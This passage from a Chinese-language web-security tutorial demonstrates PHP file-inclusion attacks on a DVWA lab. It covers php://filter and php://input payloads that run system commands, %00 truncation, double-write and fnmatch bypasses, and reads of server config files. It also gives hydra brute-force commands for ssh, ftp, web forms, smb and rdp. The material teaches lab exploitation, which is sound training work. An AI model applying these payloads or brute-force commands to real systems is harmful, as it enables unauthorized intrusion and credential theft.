
这个代码能看出,他没有对page参数做任何的过滤处理。
接下来我们抓包来玩一下,将page参数的值改为如下内容:

然后我们去dvwa的目录下创建一个x.php文件,如果想读取当前目录的上一层目录还可以自己加 ../ ,比如: http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=../x.php我们看看目前的效果:之所以要走base64编码,是因为,如果不将读取出来的数据进行编码的话,那么
如果你读取的文件是php代码,那么它会自动执行,所以看不到文件代码数据,如果你是其他数据,不是php代码,那么很有可能报错,所以我们将读取出来的数据编码一下进行显示

然后通过burp的编码器来解码一下,看效果:

正是我们写的x.php文件里面的内容。
文件包含漏洞其实非常强大,能做很多的事情,只要你过滤没做好,那么就存在这种漏洞,现在很多站点还有这种漏洞。
6-7 PHP包含命令执行#
写入文件内容,做命令执行动作,这种漏洞属于高危漏洞。
构造URL: http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page=php://input,并且提交请求体数据为:<?php system('net user');?>
## 这句话是利用php代码来执行操作系统指令,其实你执行什么代码都可以,比如<?php system('netstat -an');?>
注意:只有在allow _url_include为on的时候才可以使用。
示例:
比如还是上一个请求包,我们改动一下

如果实验做不出来效果,那么就重启一下phpstudy和burp。
6-8 包含截断绕过#
// 对于老手程序员,开发出来的代码可能会做一些安全限制,比如下面这种代码
// http://192.168.18.16/123.php?page=x.php
<?php
if(isset($_GET['page'])){
include $_GET['page'] .".php" ;
//这句代码的意思是,将用户传递过来的数据加上.php后缀名,也就是我们只处理php文件 x.php.php,那么一些.conf、.txt等等文件就不能被读取了,只能读取php类型文件。并且如果我们的木马文件是写在jpg文件中的,那么我们也没办法包含jpg文件了,因为文件名变成了webshell.jpg.php了。
}else{
include 'home.php';
}
?>
这种方法只适合于magic_quotes_gpc=off的时候, php版本小于5.3.4,可通过%00截断绕过,不过现在已经很难见到了。
示例:比如还是我们的123.php文件,改动为上面的代码

并且注意这里面有个webshell.jpg文件,比如这个文件是我们上传上去的,我现在想执行以下它,于是我们在浏览器上访问了一下

发现报错了,并且自动在你指定的参数值后面加上了.php后缀,导致我们无法访问到webshell.jpg文件,那么怎么搞呢?通过%00截断,直接将你代码后面添加的.php给干掉了。注意了,这个和web服务程序的%00截断不太一样,那个是web服务程序自身的解析漏洞,这个是程序员代码漏洞昂。

6-9 str_replace函数绕过#
这是一个替换数据的函数,而且只替换一次,所以有漏洞。
## 使用str_replace函数是极其不安全的,因为可以使用双写绕过替换规则。
## 例如page=hthttp://tp://192.168.0.103/phpinfo.txt时,str_replace函数会将http://删除,于是page=http://192.168.0.103/phpinfo.txt,成功执行远程命令。
## 同时,因为替换的只是“../”、“..\”,所以对采用绝对路径的方式包含文件是不会受到任何限制的。
1、本地文件包含,写多个../那么str_replace其实只替换一次,那么我们的相对路径还能生效
http://192.168.0.103/dvwa/vulnerabilities/fi/page=..././..././..././..././..././xampp/htdocs/dvwa/php.ini
2、绝对路径不受任何影响
http://192.168.0.103/dvwa/vulnerabilities/fi/page=C:/xampp/htdocs/dvwa/php.ini
3、远程文件包含
http://192.168.0.103/dvwa/vulnerabilities/fi/page=htthttp://p://192.168.5.12/phpinfo.txt示例:
用我们的dvwa,然后将安全等级调为中危

那么各种漏洞的代码会自动发生变化,比如:

这个代码的作用:1.不能远程包含了 2.将../等相对路径干掉了,这种情况如何突破呢?其实很简单。比如我们就找这个文件
然后通过浏览器访问:
相对路径方式:
方式1:

方式2:我们访问不在当前目录的文件:我们把x.php放到这个目录中来
http://192.168.18.16/dvwa/vulnerabilities/fi/?page=…/./x.php
如下,也是可以的,如果你读取的是他源代码中的某些文件或者某些配置文件,我们需要编码一下,不然如果是php文件,那么文件中的代码会执行,可能会看到代码执行过程中报错的问题.就利用上面我们讲过的php://协议来搞.

接下来将dvwa做一个高安全等级
再来看文件包含:

报错了,这肯定是php版本的问题,切换一下版本:
然后再看效果:

通过查看源代码,我们发现了一个函数,叫做fnmatch,那么这个函数是做什么的呢?我们看下面
6-10 fnmatch函数绕过#
fnmatch函数是做正则匹配的.

if(!fnmatch("file*",$file)&&$file!="include.php")
## 当文件既不是"include.php"也不是"file*"(文件名file开头)时才抛出错误,反之意思,如果文件名符合其中一个条件既可以。
page=file:///C:/xampp/htdocs/dvwa/php.ini 刚好满足"file*"(文件名file开头)。注意,file协议用的是三个反斜杠昂
构造url
http://192.168.0.103/dvwa/vulnerabilities/fi/page=file:///C:/xampp/htdocs/dvwa/php.ini
## 成功读取了服务器的配置文件
示例: 比如我们读取c盘下面的boot.ini文件:

6-11 PHP内置协议#
PHP带有很多内置URL风格的封装协议,可用于类似fopen()、copy()、file_exists()和filesize()的文件系统函数。
关于php://协议详解,参看文档:https://www.php.net/manual/zh/wrappers.php.php


那么,如果做才能保证安全呢?看dvwa,我们将安全级别调制impossible,没有漏洞的意思
看代码:直接使用的是不等于某个绝对名称

十,工具使用#

10-1 暴力破解#
10-1-1 hydra#
http://www.thc.org/thc-hydra ——————————- 官网
https://cloud.tencent.com/developer/article/1643633?from=15425 ————————– 使用教程
hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns]
[-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV] server service [OPT]
-R ## 继续从上一次进度接着破解。
-S ## 采用SSL链接。
-s ## PORT 可通过这个参数指定非默认端口。
-l ## LOGIN 指定破解的用户,对特定用户破解。
-L ## FILE 指定用户名字典。
-p ## PASS 小写,指定密码破解,少用,一般是采用密码字典。
-P ## FILE 大写,指定密码字典。
-e ns ## 可选选项,n:空密码试探,s:使用指定用户和密码试探。
-C FILE ## 使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数。
-M FILE ## 指定目标列表文件一行一条。
-o FILE ## 指定结果输出文件。
-f ## 在使用-M参数以后,找到第一对登录名或者密码的时候中止破解。
-t TASKS ## 同时运行的线程数,默认为16。
-w TIME ## 设置最大超时的时间,单位秒,默认是30s。
-v / -V ## 显示详细过程。
server ## 目标ip
service 指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http-{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp等等。
OPT ## 可选项
指令:hydra -L user.txt -P top100.txt -vV -e ns 192.168.0.20 ssh指令:hydra -L user.txt -P top100.txt -vV -e ns 192.168.0.20 ssh破解成功,直接显示结果。也可以使用 -o 选项指定结果输出文件。这个我们可以试试看
hydra -L user.txt -P top100.txt -vV -e ns -o save.log 192.168.1.104 ssh其它实例:
1.破解ssh:
# hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh
# hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh
2.破解ftp:
# hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV
# hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV
下面的是破解web的,web的暴力破解一般我们使用burp比较方便一些,所以下面的大家简单看看先
3.get方式提交,破解web登录:
# hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/
# hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php
4.post方式提交,破解web登录:
# hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form
"/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorry password"
# hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form
"login.php:id=^USER^&passwd=^PASS^:wrong username or password"
(参数说明:-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密
码就停止, 10.36.16.18目标ip,http-post-form表示破解是采用http的post方式提交的表单密码破
解,<title>中的内容是表示错误猜解的返回信息提示。)
5.破解https:
# hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https
6.破解teamspeak:
# hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak
7.破解cisco:
# hydra -P pass.txt 10.36.16.18 cisco
# hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable
8.破解smb:
# hydra -l administrator -P top100.txt 192.168.0.102 smb
9.破解pop3:或者smtp等协议,这都是邮箱协议,在我们的qq邮箱中可以看到,可以自行开启的,可以找一找qq邮箱的pop服务器ip或者域名、端口等,在我们自己的邮箱设置中就能看到。带大家看看吧。
# hydra -l muts -P pass.txt my.pop3.mail pop3
10.破解rdp: 就是3389,我们可以开启一下windows2003的3389,然后测试一下,这个结果可能存在误报的。目前市面上所有暴力破解3389的工具基本都有这个问题。
# hydra 192.168.13.25 rdp -l administrator -P top100.txt -V
11.破解http-proxy:
# hydra -l admin -P pass.txt http-proxy://10.36.16.18
12.破解imap:
# hydra -L user.txt -p secret 10.36.16.18 imap PLAIN
# hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN
此工具强大之处远多于以上测试,其密码能否破解关键在于强大的字典,对于社工型渗透来说,有时能够得到事半功倍的效果10-1-2 美杜莎medusa#
https://blog.csdn.net/shenshuiwubo123/article/details/90739760
